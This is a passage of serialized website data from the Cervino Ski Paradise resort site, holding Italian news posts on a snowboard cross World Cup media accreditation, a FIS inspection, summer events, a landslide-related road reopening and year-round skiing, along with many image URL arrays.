u002Fcervinoskiparadise_00042-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fm,o,fn,b],fullhd:[fm,o,fn,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-1024x512.jpg",e,V,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-300x150.jpg",f,W,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"FIS SBX &#8211; accrediti media",slug:"fis-sbx-accrediti-media",excerpt:"Informazioni 🇮🇹 Gli accrediti per seguire la Coppa del Mondo di snowboard cross di Breuil-Cervinia sono aperti e chiuderanno il [&hellip;]",content:"\u003Cp\u003E\u003Cimg class=\"size-medium wp-image-28923 aligncenter\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FWorldCup_nodata-300x109.jpg\" alt=\"\" width=\"300\" height=\"109\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch1\u003EInformazioni\u003C\u002Fh1\u003E\n\u003Cp\u003E🇮🇹 Gli accrediti per seguire la Coppa del Mondo di snowboard cross di Breuil-Cervinia sono aperti e chiuderanno il 5 dicembre 2025. Giornalisti e fotografi possono effettuare l'accredito compilato il modulo qui sotto.\u003C\u002Fp\u003E\n\u003Cp\u003ETutte le richieste di accredito per riprese televisive e radiofoniche o altre riprese video devono essere inoltrate a Infront per l'approvazione, anche in caso di emittente locale. Si prega di indirizzare le richieste a: fis_sbfs_wc@infrontsports.com.\u003C\u002Fp\u003E\n\u003Cp\u003E🇬🇧 Accreditation for the FIS Snowboard Cross World Cup in Breuil-Cervinia is now open and will close on 5 December 2025. Journalists and photographers can apply for accreditation by using the form.\u003C\u002Fp\u003E\n\u003Cp\u003EAll accreditations requests for TV &amp; Radio or other video footage must be forwarded to Infront for approval.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.acmediapress.com\u002Fwp-content\u002Fuploads\u002F2025\u002F10\u002F2025-2026_Formulario-TV-radio-locali-Cervinia.pdf\"\u003E\u003Cstrong\u003EFORM TV-RADIO\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch1\u003E\u003C\u002Fh1\u003E\n\u003Ch1\u003ERichiedi l'accredito stampa\u003C\u002Fh1\u003E\n\u003Cp\u003E\u003Ciframe id=\"JotFormIFrame-223074687351358\" style=\"min-width: 100%; max-width: 100%; height: 539px; border: none;\" title=\"FIS SBX World Cup Breuil-Cervinia - media accreditation\" src=\"https:\u002F\u002Fform.jotform.com\u002F223074687351358\" frameborder=\"0\" scrolling=\"no\"\u003E\u003Cbr \u002F\u003E\n\u003C\u002Fiframe\u003E\u003Cbr \u002F\u003E\n\u003Cscript src='https:\u002F\u002Fcdn.jotfor.ms\u002Fs\u002Fumd\u002Flatest\u002Ffor-form-embed-handler.js'\u003E\u003C\u002Fscript\u003E\u003Cbr \u002F\u003E\n\u003Cscript\u003Ewindow.jotformEmbedHandler(\"iframe[id='JotFormIFrame-223074687351358']\", \"https:\u002F\u002Fform.jotform.com\u002F\")\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"05\u002F10\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985.jpg",F,fo,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-300x169.jpg",f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895.jpg",F,fo,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-300x169.jpg",f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Sopralluogo FIS in vista della Coppa del Mondo di snowboard cross",slug:"sopralluogo-fis-in-vista-della-coppa-del-mondo-di-snowboard-cross",excerpt:"Gli occhi della Federazione Internazionale Sci e Snowboard restano puntati sulle piste del comprensorio sciistico Cervino Ski Paradise. Dopo la [&hellip;]",content:"\u003Cp\u003EGli occhi della Federazione Internazionale Sci e Snowboard restano puntati sulle piste del comprensorio sciistico Cervino Ski Paradise. Dopo la visita dei responsabili dello sci alpino sulla “Gran Becca”, pronta a ospitare le gare di Matterhorn Cervino Speed Opening, martedì a Breuil-Cervinia sono arrivati i tecnici dello snowboard cross. All’ispezione estiva hanno partecipato Alberto Schiavon, assistente FIS del direttore di gara Uwe Beler, il presidente e amministratore delegato di Cervino Spa Federico Maquignaz, la presidente del comitato organizzatore Monica Meynet e i tecnici della società We Snowboard Cervinia.\u003C\u002Fp\u003E\n\u003Cp\u003EDurante il sopralluogo sulla “pista 26” è stata presentata la rinnovata linea di innevamento che agevolerà la preparazione del pendio che sabato 16 dicembre 2023 ospiterà la seconda tappa della Coppa del Mondo di snowboard cross. È inoltre stato definito l’orario di partenza, fissato alle 10.15 per evitare la sovrapposizione con la discesa maschile della Val Gardena, così com’è già stato opzionato l’eventuale giorno di recupero per domenica 17 dicembre. Solo in un secondo momento verrà stabilito se lo snowboard cross femminile e quello maschile si svolgeranno con batterie da quattro o da sei concorrenti; molto dipenderà dalla larghezza della pista disponibile.\u003C\u002Fp\u003E\n\u003Cp\u003EIl lavoro del comitato organizzatore è iniziato da mesi e la FIS ha espresso grande soddisfazione per quanto finora portato a termine e ha inoltre sottolineato l’importanza di effettuare una serie di interventi con ampio anticipo.\u003C\u002Fp\u003E\n\u003Cp\u003ECon ogni probabilità la maggior parte degli atleti e delle squadre arriveranno in Valle d’Aosta già il lunedì, subito dopo la conclusione della prima tappa del circuito che si svolgerà nella vicina Les 2 Alpes. Dunque un’altra notizia positiva per l’intera Valtournenche che accoglie sempre con grande interesse un circuito di dimensioni diverse rispetto a quello dello sci alpino, ma comunque capace di veicolare l’immagine della località nel mondo.\u003C\u002Fp\u003E\n",date:"30\u002F08\u002F2023",image:{full:[az,o,t,b],fullhd:[az,o,t,b],fullhd_header:[fp,o,k,a],card:[fq,i,g,a],listing:[fr,j,h,a],large:[fs,e,s,a],medium:[ft,f,r,a]},hero_slider:[{image:{full:[az,o,t,b],fullhd:[az,o,t,b],fullhd_header:[fp,o,k,a],card:[fq,i,g,a],listing:[fr,j,h,a],large:[fs,e,s,a],medium:[ft,f,r,a]},video_id:b},{image:{full:[fu,o,t,b],fullhd:[fu,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fv,o,t,b],fullhd:[fv,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Tre giorni di concerti e racconti con la Settimana del Cervino",slug:"tre-giorni-di-concerti-e-racconti-con-la-settimana-del-cervino",excerpt:"Tre giorni di incontri, concerti e racconti per celebrare la Gran Becca: dal 25 al 27 agosto torna la Settimana [&hellip;]",content:"\u003Cp\u003ETre giorni di incontri, concerti e racconti per celebrare la Gran Becca: dal 25 al 27 agosto torna la Settimana del Cervino con una serie di appuntamenti che porteranno tra Valtournenche e Breuil-Cervinia diversi grandi ospiti.\u003C\u002Fp\u003E\n\u003Cp\u003EAd aprire la rassegna, giunta alla quinta edizione, sarà il concerto di Gaia, la cantautrice italiana che ha vinto la 19a edizione del talent show “Amici”. Si esibirà venerdì 25 agosto, alle 16, nell’area della Chiesetta degli Alpini di Breuil-Cervinia.\u003C\u002Fp\u003E\n\u003Cp\u003ESabato 26, dalle 10 alle 12, la piazzetta delle Guide di Valtournenche accoglierà lo skyrunner Nadir Maguet (fresco del tentativo di record sul Cervino), l’esploratore Lorenzo Barone e la campionessa dello sci di velocità Valentina Greggio. Dalle 16 saliranno sul palco lo scrittore Enrico Camanni e l’imprenditore e attivista Matteo Ward. L’ultimo talk della giornata vedrà protagonisti Simone Origone, atleta più titolato nella storia dello sci di velocità, Mario Cravetto, primo organizzatore del Kilometro Lanciato di Breuil-Cervinia e Monica Meynet della Cervino Spa.\u003C\u002Fp\u003E\n\u003Cp\u003EA chiudere il weekend di eventi sarà l’ideatore Hervé Barmasse, protagonista dello spettacolo dal titolo “Cervino - La montagna leggendaria”, in programma domenica 27 agosto, alle 15, nella Chiesetta degli Alpini di Breuil-Cervinia. Ad accompagnare i racconti e gli aneddoti dell’alpinista, la musica de L’Orage.\u003C\u002Fp\u003E\n\u003Cp\u003EIl programma degli eventi è stato confermato negli orari e nei luoghi stabiliti, fatta eccezione per la tradizionale Veillà di Votornen di sabato 26 agosto che, viste le condizioni meteo, è stata annullata. In caso di maltempo tutti gli incontri di Valtournenche si svolgeranno al centro congressi, i concerti di Breuil-Cervinia verranno invece spostati all’interno della struttura coperta allestita al campo sportivo.\u003C\u002Fp\u003E\n",date:"24\u002F08\u002F2023",image:{full:[fw,o,t,b],fullhd:[fw,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-300x200.jpg",f,r,a]},hero_slider:[{image:{full:[fx,o,t,b],fullhd:[fx,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fy,o,t,b],fullhd:[fy,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fz,o,t,b],fullhd:[fz,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"15 Agosto 2023 &#8211; Riaperta la strada per Breuil-Cervinia: confermati tutti gli eventi di Ferragosto. Impianti di risalita in funzione",slug:"15-agosto-2023-riaperta-la-strada-per-breuil-cervinia-confermati-tutti-gli-eventi-di-ferragosto-impianti-di-risalita-in-funzione",excerpt:"A seguito dell’evento franoso che intorno alle ore 23 di lunedì 14 agosto ha interessato la frazione Singlin di Valtournenche, [&hellip;]",content:"\u003Cdiv\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003EA seguito dell’evento franoso che intorno alle ore 23 di lunedì 14 agosto ha interessato la frazione Singlin di Valtournenche, Cervino Ski Paradise informa che la strada regionale per accedere a Breuil-Cervinia è già stata regolarmente riaperta nella notte e che attualmente non sussistono criticità. I mezzi attivati dal Comune hanno lavorato tutta la notte per ripristinare la circolazione, non ci sono state persone coinvolte.\u003C\u002Fdiv\u003E\n\u003Cdiv\u003EDopo la pioggia della serata di ieri - lunedì - in Valle d’Aosta è tornato a splendere il sole. Oggi, giorno di Ferragosto, tutti gli eventi in programma a Breuil-Cervinia si svolgeranno regolarmente, inclusa la sfilata dei maestri di sci e delle guide alpine, tradizionale appuntamento di metà agosto. Gli impianti di risalita del comprensorio sono regolarmente in funzione.\u003C\u002Fdiv\u003E\n",date:"15\u002F08\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-scaled.jpg",1730,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-692x1024.jpg",692,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-203x300.jpg",203,f,a]},video_id:b},{image:{full:[bi,e,bj,b],fullhd:[bi,e,bj,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2-420x280.jpg",j,h,a],large:[bi,e,bj,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2-300x186.jpg",f,aA,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"L’inizio di una nuova era: sci e snowboard tutto l’anno, senza interruzioni",slug:"linizio-di-una-nuova-era-sci-e-snowboard-tutto-lanno-senza-interruzioni",excerpt:"Spolvera gli scarponi, affila le lamine dei tuoi sci o del tuo snowboard e preparati a qualcosa di nuovo e [&hellip;]",content:"\u003Cp\u003ESpolvera gli scarponi, affila le lamine dei tuoi sci o del tuo snowboard e preparati a qualcosa di nuovo e straordinario, mai visto in Italia. A \u003Cstrong\u003EBreuil-Cervinia e nella Valtournenche\u003C\u002Fstrong\u003E non esisterà più un inizio e un fine stagione, la linea che separa \u003Cem\u003El’inverno dall’estate\u003C\u002Fem\u003E e viceversa sarà sottilissima e invisibile. Per la prima volta gli impianti di risalita non chiuderanno, da metà ottobre in avanti gli affezionati e gli irriducibili dello sci anche fuori stagione potranno accedere alle piste di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E che guarda avanti e scruta nuovi orizzonti già ben delineati.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EL’inaugurazione della nuova funivia \u003Cem\u003EMatterhorn Alpine Crossing\u003C\u002Fem\u003E ha scatenato un vero e proprio effetto domino, oltre ad aprire a una nuova era e a tantissime opportunità. Più che un “semplice” impianto su cui mettere piede si tratta di un viaggio e di una esperienza da vivere ad alta quota, con \u003Cem\u003E\u003Cstrong\u003Eil Cervino\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E sempre in bella mostra e visibile da vicino. Un collegamento che presto sarà impreziosito da modernissimi impianti che sorgeranno sul territorio italiano di \u003Cstrong\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E, i cui lavori di progettazione sono già ben avviati. \u003Cem\u003EDal paese a Plateau Rosa nascerà infatti una linea funiviaria 3S\u003C\u002Fem\u003E all’avanguardia, che fa il paio con quanto da poco costruito poco più in là, sul versante svizzero di Zermatt. Ingenti investimenti per ammodernare il comprensorio che da anni regala a migliaia di sciatori la prima uscita stagionale sulla neve. Iniziati anche i lavori per la sostituzione della seggiovia triposto Goillet, altro progetto già ben avviato.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ETante sfide, una nuova visione, grande unità d’intenti tra \u003Cstrong\u003EComune di Valtournenche, Cervino Turismo e Cervino Spa\u003C\u002Fstrong\u003E che oltre a gestire le stazioni di \u003Cstrong\u003EBreuil-Cervinia e Valtournenche\u003C\u002Fstrong\u003E - collegate tra loro sci ai piedi - si coccola altri due gioiellini al cospetto della \u003Cstrong\u003E“Gran Becca”, Torgnon e Chamois.\u003C\u002Fstrong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EDunque non resta che tenere l’attrezzatura pronta, perché subito dopo la pausa estiva il conto alla rovescia verso l’inverno che non finisce mai inizierà: apertura a metà ottobre, sciate fino al 5 maggio 2024, riapertura il giorno seguente, senza neppure accorgersi della fine di una stagione. Perché nel comprensorio di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E le attività sulla neve proseguiranno ormai tutto l’anno. Un nuovo inizio, verso un futuro ambizioso.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n",date:"03\u002F08\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-scaled.jpg",p,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-1024x1024.jpg",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-300x300.jpg",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"I funamboli della downhill regalano spettacolo nella  tappa della Maxi Avalanche di Breuil-Cervinia",slug:"maxiavalanche2023",excerpt:"Successi di Glenn Macarthur e Tanja Naber E ora si sogna la Mega Avalanche con arrivo a Valtournenche. E ora [&hellip;]",content:"\u003Cp\u003ESuccessi di Glenn Macarthur e Tanja Naber E ora si sogna la Mega Avalanche con arrivo a Valtournenche.\u003C\u002Fp\u003E\n\u003Cp\u003EE 